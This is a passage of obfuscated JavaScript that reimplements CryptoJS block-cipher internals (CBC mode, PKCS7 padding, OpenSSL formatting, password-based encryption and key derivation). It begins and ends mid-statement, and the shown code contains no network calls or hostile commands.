_0xc09ef4 == _0x574d13; }, 'itYZJ': _0xd51b71(0x24e), 'VwKxK': function (_0x5849fa, _0x2f12bb) { return _0x5849fa < _0x2f12bb; }, 'gnSlD': function (_0x3aa829, _0x417541) { return _0x3aa829 + _0x417541; }, 'gtnGG': function (_0xd96e55, _0x2768e3) { return _0xd96e55 * _0x2768e3; }, 'pdsRc': function (_0x119c55, _0x4128e6) { return _0x119c55 - _0x4128e6; }, 'AFbBI': function (_0x52325d, _0x2e1ff1) { return _0x52325d % _0x2e1ff1; }, 'BwWil': function (_0x140c76, _0x20b7eb) { return _0x140c76 | _0x20b7eb; }, 'zLbPs': function (_0x1eb099, _0x227e4e) { return _0x1eb099 | _0x227e4e; }, 'rlLKE': function (_0x462e26, _0x2bdc43) { return _0x462e26 << _0x2bdc43; }, 'aPhIp': function (_0x481788, _0x1a1198) { return _0x481788 << _0x1a1198; }, 'tzxlS': function (_0x34efb2, _0x4ec4b9) { return _0x34efb2 < _0x4ec4b9; }, 'SlLAK': function (_0x3408b5, _0x1197c7) { return _0x3408b5 & _0x1197c7; }, 'cTuTV': function (_0x37ed2d, _0x1f9f79) { return _0x37ed2d >>> _0x1f9f79; }, 'WwmGt': function (_0x14669c, _0x210694) { return _0x14669c - _0x210694; }, 'hUwsp': _0xd51b71(0x211) + '4', 'KYAnq': _0xd51b71(0x32b), 'nakPQ': function (_0x2af9fb, _0x72694e) { return _0x2af9fb * _0x72694e; }, 'mANgz': function (_0x50aba4, _0x103884) { return _0x50aba4 * _0x103884; }, 'PkkDn': _0xd51b71(0x324) + '4', 'QlAif': _0xd51b71(0x1b6) }, _0x100c9e = _0x23eb0a[_0xd51b71(0x106)][_0xd51b71(0x100)]('|'), _0x316444 = 0x239 * 0x7 + 0x2516 + -0x34a5; while (!![]) { switch (_0x100c9e[_0x316444++]) { case '0': var _0xb6f0aa = CryptoJS, _0x48ca6b = _0xb6f0aa[_0xd51b71(0x2cd)], _0x4e9acb = _0x48ca6b[_0xd51b71(0x254)], _0x1c9ff2 = _0x48ca6b[_0xd51b71(0x1f0)], _0x4cf2ef = _0x48ca6b[_0xd51b71(0x241) + _0xd51b71(0x2b1) + 'hm'], _0x49d179 = _0xb6f0aa[_0xd51b71(0x2f5)][_0xd51b71(0xc2)], _0x47f628 = _0xb6f0aa[_0xd51b71(0x2dd)][_0xd51b71(0x138)], _0xd185a2 = _0x48ca6b[_0xd51b71(0x2e7)] = _0x4cf2ef[_0xd51b71(0x19d)]({ 'cfg': _0x4e9acb[_0xd51b71(0x19d)](), 'createEncryptor': function (_0x35f9c6, _0x5261d4) { var _0x27ef2f = _0xd51b71; return this[_0x27ef2f(0x1c0)](this[_0x27ef2f(0x1fe) + _0x27ef2f(0x12c)], _0x35f9c6, _0x5261d4); }, 'createDecryptor': function (_0x354561, _0x1b6d52) { var _0x3ee3ed = _0xd51b71; return this[_0x3ee3ed(0x1c0)](this[_0x3ee3ed(0x1c4) + _0x3ee3ed(0x12c)], _0x354561, _0x1b6d52); }, 'init': function (_0x4e450e, _0x225424, _0x28ae52) { var _0x280f42 = _0xd51b71; this[_0x280f42(0x2af)] = this[_0x280f42(0x2af)][_0x280f42(0x19d)](_0x28ae52), this[_0x280f42(0x23e)] = _0x4e450e, this[_0x280f42(0x16a)] = _0x225424, this[_0x280f42(0x12e)](); }, 'reset': function () { var _0xeb6ce6 = _0xd51b71; _0x4cf2ef[_0xeb6ce6(0x12e)][_0xeb6ce6(0x126)](this), this[_0xeb6ce6(0x197)](); }, 'process': function (_0x494da2) { var _0x20ff06 = _0xd51b71; return this[_0x20ff06(0xb9)](_0x494da2), this[_0x20ff06(0x209)](); }, 'finalize': function (_0x415d13) { var _0x17a90f = _0xd51b71; return _0x415d13 && this[_0x17a90f(0xb9)](_0x415d13), this[_0x17a90f(0x23d) + 'e'](); }, 'keySize': 0x4, 'ivSize': 0x4, '_ENC_XFORM_MODE': 0x1, '_DEC_XFORM_MODE': 0x2, '_createHelper': function (_0x503897) { var _0x1693ab = _0xd51b71, _0x29badb = { 'rKBZV': function (_0x1a5ad6, _0x388c42) { var _0x313dcf = _0x1166; return _0x3b2b0f[_0x313dcf(0x1ef)](_0x1a5ad6, _0x388c42); }, 'QiRGE': _0x3b2b0f[_0x1693ab(0x164)] }; return { 'encrypt': function (_0x36841b, _0x406ce6, _0x4d919f) { var _0x5e6db8 = _0x1693ab; return (_0x29badb[_0x5e6db8(0x296)](_0x29badb[_0x5e6db8(0x2ad)], typeof _0x406ce6) ? _0x9c5ce7 : _0xbbde0c)[_0x5e6db8(0x2e3)](_0x503897, _0x36841b, _0x406ce6, _0x4d919f); }, 'decrypt': function (_0x5d487f, _0x1ed797, _0x4d3ee1) { var _0x501b5b = _0x1693ab; return (_0x29badb[_0x501b5b(0x296)](_0x29badb[_0x501b5b(0x2ad)], typeof _0x1ed797) ? _0x9c5ce7 : _0xbbde0c)[_0x501b5b(0x25e)](_0x503897, _0x5d487f, _0x1ed797, _0x4d3ee1); } }; } }); continue; case '1': _0x249306 = (_0xb6f0aa[_0xd51b71(0x1e4)] = {})[_0xd51b71(0x1e2)] = { 'pad': function (_0x4e9bc9, _0x21e0bb) { var _0x1203ec = _0xd51b71; for (var _0x2a2976 = _0x3b2b0f[_0x1203ec(0x2c9)](-0xa1f * -0x1 + -0x1 * -0x23fb + -0x2e16, _0x21e0bb), _0x2a2976 = _0x3b2b0f[_0x1203ec(0x14a)](_0x2a2976, _0x3b2b0f[_0x1203ec(0x31d)](_0x4e9bc9[_0x1203ec(0x13b)], _0x2a2976)), _0xe70d6d = _0x3b2b0f[_0x1203ec(0x15d)](_0x3b2b0f[_0x1203ec(0x15d)](_0x3b2b0f[_0x1203ec(0x24c)](_0x3b2b0f[_0x1203ec(0x1eb)](_0x2a2976, 0x1d22 + -0xa8e + -0x127c), _0x3b2b0f[_0x1203ec(0x1eb)](_0x2a2976, 0x10c5 + 0x22d0 + 0xb * -0x4af)), _0x3b2b0f[_0x1203ec(0x21e)](_0x2a2976, 0x234f + 0x2612 + -0x4959)), _0x2a2976), _0x4783ab = [], _0xd5fc7e = -0x25 * 0xef + 0x5c1 + -0x5c2 * -0x5; _0x3b2b0f[_0x1203ec(0x152)](_0xd5fc7e, _0x2a2976); _0xd5fc7e += -0x1ae1 + 0x49 * -0x12 + 0x2007)_0x4783ab[_0x1203ec(0x212)](_0xe70d6d); _0x2a2976 = _0x1c9ff2[_0x1203ec(0x1c0)](_0x4783ab, _0x2a2976), _0x4e9bc9[_0x1203ec(0x261)](_0x2a2976); }, 'unpad': function (_0x18ac2d) { var _0x1a8828 = _0xd51b71; _0x18ac2d[_0x1a8828(0x13b)] -= _0x3b2b0f[_0x1a8828(0x12b)](_0x18ac2d[_0x1a8828(0x2b2)][_0x3b2b0f[_0x1a8828(0xcf)](_0x3b2b0f[_0x1a8828(0xb5)](_0x18ac2d[_0x1a8828(0x13b)], -0x957 * 0x3 + 0x3 * -0xa61 + -0x3b29 * -0x1), -0x45 * 0xb + -0x8 * -0xa6 + -0x237)], 0x709 + -0x236a + 0x8 * 0x3ac); } }; continue; case '2': _0x249306[_0xd51b71(0x266)] = _0x249306[_0xd51b71(0x19d)]({ 'processBlock': function (_0x47c6af, _0x41af66) { var _0x3fec9e = _0xd51b71, _0x4634a6 = this[_0x3fec9e(0xdc)], _0x4e7e2f = _0x4634a6[_0x3fec9e(0x217)]; _0x170e2a[_0x3fec9e(0x126)](this, _0x47c6af, _0x41af66, _0x4e7e2f), _0x4634a6[_0x3fec9e(0x12f) + 'ck'](_0x47c6af, _0x41af66), this[_0x3fec9e(0x163)] = _0x47c6af[_0x3fec9e(0x311)](_0x41af66, _0x3b2b0f[_0x3fec9e(0x183)](_0x41af66, _0x4e7e2f)); } }); continue; case '3': _0x4be820 = _0x4be820[_0xd51b71(0x188)] = _0x249306; continue; case '4': _0x249306[_0xd51b71(0x2e1)] = _0x249306[_0xd51b71(0x19d)]({ 'processBlock': function (_0x5889e6, _0x48f89b) { var _0x203f3e = _0xd51b71, _0x1a451f = this[_0x203f3e(0xdc)], _0x25a49d = _0x1a451f[_0x203f3e(0x217)], _0xa59c96 = _0x5889e6[_0x203f3e(0x311)](_0x48f89b, _0x3b2b0f[_0x203f3e(0x183)](_0x48f89b, _0x25a49d)); _0x1a451f[_0x203f3e(0x258) + 'ck'](_0x5889e6, _0x48f89b), _0x170e2a[_0x203f3e(0x126)](this, _0x5889e6, _0x48f89b, _0x25a49d), this[_0x203f3e(0x163)] = _0xa59c96; } }); continue; case '5': var _0xa10233 = _0x48ca6b[_0xd51b71(0x2ba) + 'ms'] = _0x4e9acb[_0xd51b71(0x19d)]({ 'init': function (_0x2fb1ee) { var _0x3c03b4 = _0xd51b71; this[_0x3c03b4(0x219)](_0x2fb1ee); }, 'toString': function (_0x470e79) { var _0x82f57c = _0xd51b71; return (_0x470e79 || this[_0x82f57c(0x1d5)])[_0x82f57c(0x144)](this); } }), _0x4be820 = (_0xb6f0aa[_0xd51b71(0x284)] = {})[_0xd51b71(0x2df)] = { 'stringify': function (_0x141695) { var _0x1e2303 = _0xd51b71, _0x3333bd = _0x141695[_0x1e2303(0x203)]; return _0x141695 = _0x141695[_0x1e2303(0x2b6)], (_0x141695 ? _0x1c9ff2[_0x1e2303(0x1c0)]([-0x2b8d * 0x248d5 + -0x40b128f3 + 0xf79079b8, 0x3 * 0x240a2cc1 + -0x5d5d2c71 + 0x56a3058d * 0x1])[_0x1e2303(0x261)](_0x141695)[_0x1e2303(0x261)](_0x3333bd) : _0x3333bd)[_0x1e2303(0x2a8)](_0x49d179); }, 'parse': function (_0x1fc69f) { var _0xb957f2 = _0xd51b71; _0x1fc69f = _0x49d179[_0xb957f2(0x151)](_0x1fc69f); var _0x5bd481 = _0x1fc69f[_0xb957f2(0x2b2)]; if (_0x3b2b0f[_0xb957f2(0x27d)](0x63dd02b0 * 0x1 + 0x56511f50 + -0x34 * 0x1fa172f, _0x5bd481[0x2144 + -0x4 * 0x6ab + -0x1 * 0x698]) && _0x3b2b0f[_0xb957f2(0x1b4)](-0xc311a471 + -0xeaefbc4 + 0x13724ff94, _0x5bd481[-0xfc7 + 0xc6a + 0x35e])) { var _0x37d35f = _0x1c9ff2[_0xb957f2(0x1c0)](_0x5bd481[_0xb957f2(0x311)](0x439 + -0x1 * 0x213 + 0x1 * -0x224, 0xb49 + -0x1fd1 * -0x1 + 0x89e * -0x5)); _0x5bd481[_0xb957f2(0x22f)](0x1f7a + -0x1 * -0xa91 + 0x2f * -0xe5, 0x3dd * -0x1 + 0x2543 * 0x1 + -0x10b1 * 0x2), _0x1fc69f[_0xb957f2(0x13b)] -= -0x750 + 0x8c9 + -0x169; } return _0xa10233[_0xb957f2(0x1c0)]({ 'ciphertext': _0x1fc69f, 'salt': _0x37d35f }); } }, _0xbbde0c = _0x48ca6b[_0xd51b71(0x1db) + _0xd51b71(0x29e)] = _0x4e9acb[_0xd51b71(0x19d)]({ 'cfg': _0x4e9acb[_0xd51b71(0x19d)]({ 'format': _0x4be820 }), 'encrypt': function (_0x55c5f7, _0x3bd71e, _0x4ca0a6, _0x353747) { var _0x531517 = _0xd51b71, _0x140abe = _0x3b2b0f[_0x531517(0x2a6)][_0x531517(0x100)]('|'), _0x539bec = -0x133 * -0x3 + 0x3ba * -0x3 + -0x287 * -0x3; while (!![]) { switch (_0x140abe[_0x539bec++]) { case '0': var _0x24c414 = _0x55c5f7[_0x531517(0x186) + _0x531517(0x1ca)](_0x4ca0a6, _0x353747); continue; case '1': _0x4ca0a6 = CryptoJS[_0x531517(0x2f5)][_0x531517(0xe9)][_0x531517(0x151)](_0x4ca0a6[_0x531517(0x2a8)](CryptoJS[_0x531517(0x2f5)][_0x531517(0xe9)])[_0x531517(0x2e0)](/%/g, '#')); continue; case '2': _0x24c414 = _0x24c414[_0x531517(0x2af)]; continue; case '3': _0x353747 = this[_0x531517(0x2af)][_0x531517(0x19d)](_0x353747); continue; case '4': return _0xa10233[_0x531517(0x1c0)]({ 'ciphertext': _0x3bd71e, 'key': _0x4ca0a6, 'iv': _0x24c414['iv'], 'algorithm': _0x55c5f7, 'mode': _0x24c414[_0x531517(0x287)], 'padding': _0x24c414[_0x531517(0x257)], 'blockSize': _0x55c5f7[_0x531517(0x217)], 'formatter': _0x353747[_0x531517(0x284)] }); case '5': _0x3bd71e = _0x24c414[_0x531517(0xc4)](_0x3bd71e); continue; }break; } }, 'decrypt': function (_0x5bc5f8, _0x4c8dc9, _0x4a78e4, _0x39bd47) { var _0xe499db = _0xd51b71; return _0x4a78e4 = CryptoJS[_0xe499db(0x2f5)][_0xe499db(0xe9)][_0xe499db(0x151)](_0x4a78e4[_0xe499db(0x2a8)](CryptoJS[_0xe499db(0x2f5)][_0xe499db(0xe9)])[_0xe499db(0x2e0)](/%/g, '#')), _0x39bd47 = this[_0xe499db(0x2af)][_0xe499db(0x19d)](_0x39bd47), _0x4c8dc9 = this[_0xe499db(0x2ef)](_0x4c8dc9, _0x39bd47[_0xe499db(0x284)]), _0x5bc5f8[_0xe499db(0x174) + _0xe499db(0x1ca)](_0x4a78e4, _0x39bd47)[_0xe499db(0xc4)](_0x4c8dc9[_0xe499db(0x203)]); }, '_parse': function (_0x5066c4, _0x5153f9) { var _0x2b4e59 = _0xd51b71; return _0x3b2b0f[_0x2b4e59(0x180)](_0x3b2b0f[_0x2b4e59(0x164)], typeof _0x5066c4) ? _0x5153f9[_0x2b4e59(0x151)](_0x5066c4, this) : _0x5066c4; } }), _0xb6f0aa = (_0xb6f0aa[_0xd51b71(0x1de)] = {})[_0xd51b71(0x2df)] = { 'execute': function (_0xe94fcd, _0x7055d9, _0x5b45cc, _0x375da8) { var _0x1fd3e9 = _0xd51b71, _0x4e11d2 = _0x3b2b0f[_0x1fd3e9(0xef)][_0x1fd3e9(0x100)]('|'), _0x203857 = -0x6 * -0x2d + 0xd * 0x21d + 0x1 * -0x1c87; while (!![]) { switch (_0x4e11d2[_0x203857++]) { case '0': _0x5b45cc = _0x1c9ff2[_0x1fd3e9(0x1c0)](_0xe94fcd[_0x1fd3e9(0x2b2)][_0x1fd3e9(0x311)](_0x7055d9), _0x3b2b0f[_0x1fd3e9(0x2ce)](-0x3 * -0x74c + -0x94b + -0xc95, _0x5b45cc)); continue; case '1': _0xe94fcd = _0x47f628[_0x1fd3e9(0x1c0)]({ 'keySize': _0x3b2b0f[_0x1fd3e9(0x183)](_0x7055d9, _0x5b45cc) })[_0x1fd3e9(0x196)](_0xe94fcd, _0x375da8); continue; case '2': _0x375da8 || (_0x375da8 = _0x1c9ff2[_0x1fd3e9(0x16b)](0xb * 0x86 + -0x99f + -0x3e5 * -0x1)); continue; case '3': return _0xa10233[_0x1fd3e9(0x1c0)]({ 'key': _0xe94fcd, 'iv': _0x5b45cc, 'salt': _0x375da8 }); case '4': _0xe94fcd[_0x1fd3e9(0x13b)] = _0x3b2b0f[_0x1fd3e9(0x2d9)](0x984 + 0x1 * 0xbb1 + -0x1 * 0x1531, _0x7055d9); continue; }break; } } }, _0x9c5ce7 = _0x48ca6b[_0xd51b71(0x17b) + _0xd51b71(0x135)] = _0xbbde0c[_0xd51b71(0x19d)]({ 'cfg': _0xbbde0c[_0xd51b71(0x2af)][_0xd51b71(0x19d)]({ 'kdf': _0xb6f0aa }), 'encrypt': function (_0x38db9e, _0x11bb0c, _0x4f562d, _0x49f7ed) { var _0x5a132d = _0xd51b71, _0x3f480e = _0x3b2b0f[_0x5a132d(0x1f9)][_0x5a132d(0x100)]('|'), _0x4e5e13 = -0x1 * 0xeda + 0x2601 + 0x1 * -0x1727; while (!![]) { switch (_0x3f480e[_0x4e5e13++]) { case '0': _0x49f7ed = this[_0x5a132d(0x2af)][_0x5a132d(0x19d)](_0x49f7ed); continue; case '1': _0x38db9e[_0x5a132d(0x219)](_0x4f562d); continue; case '2': _0x4f562d = _0x49f7ed[_0x5a132d(0x1de)][_0x5a132d(0xb6)](_0x4f562d, _0x38db9e[_0x5a132d(0x308)], _0x38db9e[_0x5a132d(0x2b4)]); continue; case '3': _0x49f7ed['iv'] = _0x4f562d['iv']; continue; case '4': return _0x38db9e; case '5': _0x38db9e = _0xbbde0c[_0x5a132d(0x2e3)][_0x5a132d(0x126)](this, _0x38db9e, _0x11bb0c, _0x4f562d[_0x5a132d(0x128)], _0x49f7ed); continue; }break; } }, 'decrypt': function (_0x2e227e, _0x5dd7ff, _0x1c46e4, _0x7d3f28) { var _0x523206 = _0xd51b71, _0x5a301a = _0x3b2b0f[_0x523206(0x273)][_0x523206(0x100)]('|'), _0x16d413 = -0x2490 + 0x1 * 0x266 + 0x222a; while (!![]) { switch (_0x5a301a[_0x16d413++]) { case '0': _0x5dd7ff = this[_0x523206(0x2ef)](_0x5dd7ff, _0x7d3f28[_0x523206(0x284)]); continue; case '1': _0x1c46e4 = _0x7d3f28[_0x523206(0x1de)][_0x523206(0xb6)](_0x1c46e4, _0x2e227e[_0x523206(0x308)], _0x2e227e[_0x523206(0x2b4)], _0x5dd7ff[_0x523206(0x2b6)]); continue; case '2': _0x7d3f28['iv'] = _0x1c46e4['iv']; continue; case '3': return _0xbbde0c[_0x523206(0x25e)][_0x523206(0x126)](this, _0x2e227e, _0x5dd7ff, _0x1c46e4[_0x523206(0x128)], _0x7d3f28); case '4': _0x7d3f28 = this[_0x523206(0x2af)][_0x523206(0x19d)](_0x7d3f28); continue; }break; } } }); continue; case '6': _0x48ca6b[_0xd51b71(0x2bb) + 'r'] = _0xd185a2[_0xd51b71(0x19d)]({ 'cfg': _0xd185a2[_0xd51b71(0x2af)][_0xd51b71(0x19d)]({ 'mode': _0x4be820, 'padding': _0x249306 }), 'reset': function () { var _0x2b849f = _0xd51b71; _0xd185a2[_0x2b849f(0x12e)][_0x2b849f(0x126)](this); var _0x42f747 = this[_0x2b849f(0x2af)], _0x59a4db = _0x42f747['iv'], _0x42f747 = _0x42f747[_0x2b849f(0x287)]; if (_0x3b2b0f[_0x2b849f(0x1ef)](this[_0x2b849f(0x23e)], this[_0x2b849f(0x1fe) + _0x2b849f(0x12c)])) var _0x138269 = _0x42f747[_0x2b849f(0x186) + _0x2b849f(0x1ca)]; else _0x138269 = _0x42f747[_0x2b849f(0x174) + _0x2b849f(0x1ca)], this[_0x2b849f(0x101) + _0x2b849f(0x250)] = -0x1 * 0x140e + -0x2496 + 0x38a5; this[_0x2b849f(0x2dc)] = _0x138269[_0x2b849f(0x126)](_0x42f747, this, _0x59a4db && _0x59a4db[_0x2b849f(0x2b2)]); }, '_doProcessBlock': function (_0x1fec2b, _0x49ddef) { var _0x55ad7d = _0xd51b71; this[_0x55ad7d(0x2dc)][_0x55ad7d(0x22d) + 'ck'](_0x1fec2b, _0x49ddef); }, '_doFinalize': function () { var _0x4bd6df = _0xd51b71, _0x124a7d = this[_0x4bd6df(0x2af)][_0x4bd6df(0x257)]; if (_0x3b2b0f[_0x4bd6df(0x1b4)](this[_0x4bd6df(0x23e)], this[_0x4bd6df(0x1fe) + _0x4bd6df(0x12c)])) { _0x124a7d[_0x4bd6df(0x1e4)](this[_0x4bd6df(0x206)], this[_0x4bd6df(0x217)]); var _0x5d3483 = this[_0x4bd6df(0x209)](!(-0xc * 0x2bb + -0x3 * -0x5f9 + 0xb5 * 0x15)); } else _0x5d3483 = this[_0x4bd6df(0x209)](!(0xdb8 + -0x1971 + 0xbb9 * 0x1)), _0x124a7d[_0x4bd6df(0xd5)](_0x5d3483); return _0x5d3483; }, 'blockSize': 0x4 }); continue; case '7': _0x48ca6b[_0xd51b71(0x272) + 'er'] = _0xd185a2[_0xd51b71(0x19d)]({ '_doFinalize': function () { var _0x4d0595 = _0xd51b71; return this[_0x4d0595(0x209)](!(0x2116 + -0x257c + 0x466)); }, 'blockSize': 0x1 }); continue; case '8': var _0x3b2b0f = { 'RXlWN': function (_0x1c1ebe, _0xa32188) { var _0x58d984 = _0xd51b71; return _0x23eb0a[_0x58d984(0xcd)](_0x1c1ebe, _0xa32188); }, 'WiMFZ': _0x23eb0a[_0xd51b71(0x327)], 'SgFAh': function (_0x277952, _0x578d9d) { var _0x21b125 = _0xd51b71; return _0x23eb0a[_0x21b125(0x16e)](_0x277952, _0x578d9d); }, 'vmpsI': function (_0x238e73, _0x1862f8) { var _0x5d9a11 = _0xd51b71; return _0x23eb0a[_0x5d9a11(0x249)](_0x238e73, _0x1862f8); }, 'orjmR': function (_0x1221d3, _0x42e2bc) { var _0x20af65 = _0xd51b71; return _0x23eb0a[_0x20af65(0x10f)](_0x1221d3, _0x42e2bc); }, 'asJyL': function (_0x87beff, _0x383e99) { var _0x52f225 = _0xd51b71; return _0x23eb0a[_0x52f225(0x22a)](_0x87beff, _0x383e99); }, 'sfceA': function (_0x2a5945, _0x1992d1) { var _0x5455ca = _0xd51b71; return _0x23eb0a[_0x5455ca(0x2c4)](_0x2a5945, _0x1992d1); }, 'ACToE': function (_0xd9fe64, _0x4dd9ea) { var _0x2804b9 = _0xd51b71; return _0x23eb0a[_0x2804b9(0x224)](_0xd9fe64, _0x4dd9ea); }, 'OsIZE': function (_0x31d647, _0x3eb1da) { var _0x11aecf = _0xd51b71; return _0x23eb0a[_0x11aecf(0x228)](_0x31d647, _0x3eb1da); }, 'iEDBe': function (_0x343f6, _0x21e583) { var _0x22d7c4 = _0xd51b71; return _0x23eb0a[_0x22d7c4(0x1c1)](_0x343f6, _0x21e583); }, 'SpWXC': function (_0x13a831, _0x2b2d5d) { var _0x2e4f12 = _0xd51b71; return _0x23eb0a[_0x2e4f12(0x2ff)](_0x13a831, _0x2b2d5d); }, 'qCWzW': function (_0x450236, _0x1ff7dd) { var _0x572ce9 = _0xd51b71; return _0x23eb0a[_0x572ce9(0x1a9)](_0x450236, _0x1ff7dd); }, 'tofRu': function (_0x53cddb, _0x5c8824) { var _0x315742 = _0xd51b71; return _0x23eb0a[_0x315742(0x28a)](_0x53cddb, _0x5c8824); }, 'ZyvHJ': function (_0x35ea63, _0x2af3a6) { var _0x22a1a9 = _0xd51b71; return _0x23eb0a[_0x22a1a9(0x2b8)](_0x35ea63, _0x2af3a6); }, 'rbqSU': function (_0x73096d, _0xe607e9) { var _0x129baa = _0xd51b71; return _0x23eb0a[_0x129baa(0x270)](_0x73096d, _0xe607e9); }, 'Oblhl': function (_0x5be21b, _0x37c222) { var _0x460fc5 = _0xd51b71; return _0x23eb0a[_0x460fc5(0xcd)](_0x5be21b, _0x37c222); }, 'nfYkF': function (_0x73d01, _0xa51a44) { var _0x5ccb16 = _0xd51b71; return _0x23eb0a[_0x5ccb16(0xcd)](_0x73d01, _0xa51a44); }, 'WcflD': _0x23eb0a[_0xd51b71(0x184)], 'FjSev': function (_0x532a99, _0x223ff5) { var _0x3a70fe = _0xd51b71; return _0x23eb0a[_0x3a70fe(0xcd)](_0x532a99, _0x223ff5); }, 'fOTyk': _0x23eb0a[_0xd51b71(0x240)], 'xbytd': function (_0x838d85, _0x2d94cc) { var _0x34fa34 = _0xd51b71; return _0x23eb0a[_0x34fa34(0x125)](_0x838d85, _0x2d94cc); }, 'RTBfp': function (_0x3b23d6, _0x1b9080) { var _0x337a5e = _0xd51b71; return _0x23eb0a[_0x337a5e(0x17e)](_0x3b23d6, _0x1b9080); }, 'EyQtH': _0x23eb0a[_0xd51b71(0x1df)], 'qMmnr': _0x23eb0a[_0xd51b71(0x102)] }; continue; case '9': var _0x4be820 = _0xb6f0aa[_0xd51b71(0x287)] = {}, _0x170e2a = function (_0x143553, _0x199ab9, _0x4793ee) { var _0x45c1d0 = _0xd51b71, _0x248409 = this[_0x45c1d0(0x263)]; _0x248409 ? this[_0x45c1d0(0x263)] = _0x4923be : _0x248409 = this[_0x45c1d0(0x163)]; for (var _0x3f41de = -0x1d7 + -0x808 + 0x9df; _0x3b2b0f[_0x45c1d0(0x31e)](_0x3f41de, _0x4793ee); _0x3f41de++)_0x143553[_0x3b2b0f[_0x45c1d0(0x183)](_0x199ab9, _0x3f41de)] ^= _0x248409[_0x3f41de]; }, _0x249306 = (_0x48ca6b[_0xd51b71(0x2bb) + _0xd51b71(0x1bd)] = _0x4e9acb[_0xd51b71(0x19d)]({ 'createEncryptor': function (_0x4debb1, _0xc9056c) { var _0x901113 = _0xd51b71; return this[_0x901113(0x266)][_0x901113(0x1c0)](_0x4debb1, _0xc9056c); }, 'createDecryptor': function (_0x451fa1, _0xd45719) { var _0x437a48 = _0xd51b71; return this[_0x437a48(0x2e1)][_0x437a48(0x1c0)](_0x451fa1, _0xd45719); }, 'init': function (_0x445103, _0x3dfa84) { var _0x205802 = _0xd51b71; this[_0x205802(0xdc)] = _0x445103, this[_0x205802(0x263)] = _0x3dfa84; } }))[_0xd51b71(0x19d)](); continue; }break; } }(), (function () { var _0x28a07b = _0x32c6df, _0x4d1447 = { 'opUWp': _0x28a07b(0x30a), 'kdSSp': function (_0x365799, _0x4d57fb) { return _0x365799 / _0x4d57fb; }, 'Isnvb': function (_0x39b8ee, _0x438dc3) { return _0x39b8ee * _0x438dc3; }, 'zKkzA': function (_0x484bc4, _0x3918b8) { return _0x484bc4 + _0x3918b8; }, 'dltEN': function (_0x3010fa, _0x2f4eff) { return _0x3010fa < _0x2f4eff; }, 'OzKpt': function (_0x43a271, _0x55c38f) { return _0x43a271 - _0x55c38f; }, 'CgWzM': function (_0x147454, _0xa9f825) { return _0x147454 % _0xa9f825; }, 'RgMgh': function (_0x4dc290, _0x523c03) { return _0x4dc290 == _0x523c03; }, 'rPLpP': function (_0x349d5e, _0x4cff86) { return _0x349d5e | _0x4cff86; }, 'aoihJ': function (_0x4ea047, _0x4b0269) { return _0x4ea047 | _0x4b0269; }, 'BFBuO': function (_0x3121f0, _0x1d5c42) { return _0x3121f0 << _0x1d5c42; }, 'TOrHU': function (_0x2c1492, _0x29e7fe) { return _0x2c1492 >>> _0x29e7fe; }, 'yvIsL': function (_0x3b4a68, _0x3b6863) { return _0x3b4a68 & _0x3b6863; }, 'NEWww': function (_0x42a021, _0x44b71f) { return _0x42a021 | _0x44b71f; }, 'jUDrT': function (_0x2920fe, _0x44f8f2) { return _0x2920fe | _0x44f8f2; }, 'IYHuu': function (_0x29e86e, _0x2cc911) { return _0x29e86e >>> _0x2cc911; }, 'FixNY': function (_0x420d25, _0x58ceb2) { return _0x420d25 ^ _0x58ceb2; }, 'ZlokH': function (_0x15dbd5, _0xeb1150) { return _0x15dbd5 < _0xeb1150; }, 'Enier': function (_0x19a0b9, _0xb2e21) { return _0x19a0b9 % _0xb2e21; }, 'CbhGi': function (_0x128621, _0x30d776) { return _0x128621 - _0x30d776; }, 'WTkDR': function (_0x768df8, _0x333c04) { return _0x768df8 > _0x333c04; }, 'YCMpS': function (_0x479b27, _0x1485ac) { return _0x479b27 >= _0x1485ac; }, 'iliwA': function (_0x389fee, _0x13ded0) { return _0x389fee ^ _0x13ded0; }, 'jENdq': function (_0x5656af, _0x185b14) { return _0x5656af & _0x185b14; }, 'ilUId': _0x28a07b(0xd1) + _0x28a07b(0xc7), 'IvrDu': function (_0x2eb1e3, _0x4de873) { return _0x2eb1e3 + _0x4de873; }, 'EHcmk': function (_0x51e676, _0x377949) { return _0x51e676 + _0x377949; }, 'tdIJc': function (_0x503925, _0x4a3d2f) { return _0x503925 + _0x4a3d2f; }, 'lrvAQ': function (_0x504208, _0x576ad7) { return _0x504208 + _0x576ad7; }, 'kDHQF': _0x28a07b(0x1e3) + _0x28a07b(0x2fa), 'OpKPT': function (_0x1444e0, _0x2f400a) { return _0x1444e0 | _0x2f400a; }, 'KGbaw': function (_0x2e1e97, _0x51e7f6) { return _0x2e1e97 >>> _0x51e7f6; }, 'rCJTP': function (_0x10a295, _0x1d3ae9) { return _0x10a295 & _0x1d3ae9; }, 'AmyMp': function (_0x218ffc, _0x2a27f3) { return _0x218ffc ^ _0x2a27f3; }, 'NrfAM': function (_0x38fc7a, _0x3bcb22) { return _0x38fc7a + _0x3bcb22; }, 'aSNRa': function (_0x44709a, _0x49c905) { return _0x44709a ^ _0x49c905; }, 'Exgfr': function (_0x2f7e24, _0x31e0d2) { return _0x2f7e24 & _0x31e0d2; }, 'CClVD': function (_0x1aaf82, _0x39ca22) { return _0x1aaf82 ^ _0x39ca22; }, 'CsWwB': function (_0x25d44d, _0x3787eb) { return _0x25d44d ^ _0x3787eb; }, 'MKYMR': function (_0x2872d2, _0x532a0b) { return _0x2872d2 >>> _0x532a0b; }, 'hfTYJ': function (_0x42e21a, _0x2cec3d) { return _0x42e21a & _0x2cec3d; }, 'LBTUp': function (_0x4918cd, _0x56f911) { return _0x4918cd ^ _0x56f911; }, 'xvlkY': function (_0x79f4d5, _0x359ae8) { return _0x79f4d5 & _0x359ae8; }, 'VMJra': function (_0x3236a6, _0x408b4f) { return _0x3236a6 ^ _0x408b4f; }, 'rsRRQ': function (_0xab7557, _0x718d25) { return _0xab7557 ^ _0x718d25; }, 'cyDZw': function (_0x193d9c, _0x2375f9) { return _0x193d9c & _0x2375f9; }, 'mZInk': function (_0x43aa99, _0x3fb181) { return _0x43aa99 >>> _0x3fb181; }, 'zEKuq': function (_0x32d289, _0x537bdb) { return _0x32d289 & _0x537bdb; }, 'eNUcF': function (_0x2fa388, _0x386860) { return _0x2fa388 << _0x386860; }, 'IHWYp': function (_0xedf989, _0x563f8) { return _0xedf989 & _0x563f8; }, 'RqVwd': function (_0x162e5d, _0x54e9d6) { return _0x162e5d | _0x54e9d6; }, 'Qtbzm': function (_0x1e749d, _0x5ed112) { return _0x1e749d | _0x5ed112; }, 'WvEQL': function (_0x5f3b33, _0xace65d) { return _0x5f3b33 | _0xace65d; }, 'XcABo': function (_0x7ee8f7, _0x13b18e) { return _0x7ee8f7 << _0x13b18e; }, 